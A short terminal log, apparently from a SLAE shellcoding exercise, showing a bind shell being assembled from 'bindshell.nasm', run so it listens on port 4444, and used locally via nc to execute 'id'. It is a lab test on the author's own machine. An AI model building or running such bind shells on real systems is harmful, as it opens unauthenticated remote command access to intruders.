 +[milank@slae:1-bindshell] $ nasm -f elf32 -o ./bindshell.o ./bindshell.nasm && ld -o ./bindshell ./bindshell.o
+[milank@slae:1-bindshell] $ ./bindshell
+[milank@slae:1-bindshell] $
+[milank@slae:1-bindshell] $ netstat -ln | grep 4444
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN
+[milank@slae:1-bindshell] $ echo "id && exit" | nc 127.0.1.1 4444
uid=1000(milank) gid=1000(milank) groups=1000(milank),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),10
8(netdev),113(bluetooth),117(scanner)
+[milank@slae:1-bindshell] $
[1] 0:bash* "slae" 10:06 11-Jun-18